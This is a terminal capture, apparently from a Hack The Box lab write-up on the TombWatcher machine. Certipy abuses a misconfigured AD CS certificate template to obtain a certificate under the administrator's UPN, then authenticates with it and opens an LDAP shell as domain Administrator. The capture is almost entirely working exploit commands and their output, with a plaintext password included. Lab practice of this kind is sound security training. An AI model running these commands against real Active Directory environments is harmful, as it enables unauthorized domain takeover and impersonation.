 conper@kali:~/Desktop/TombWatcher$ certipy-ad req -dc-ip 10.10.11.72 -ca tombwatcher-CA-1 -target DC01.tombwatcher.htb -u cert_admin@tombwatcher.htb -p 'admin1234' -template WebServer -upn
administrator@tombwatcher.htb -application-policies 'Client Authentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
conper@kali:~/Desktop/TombWatcher$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# whoami
u:TOMBWATCHER\Administrator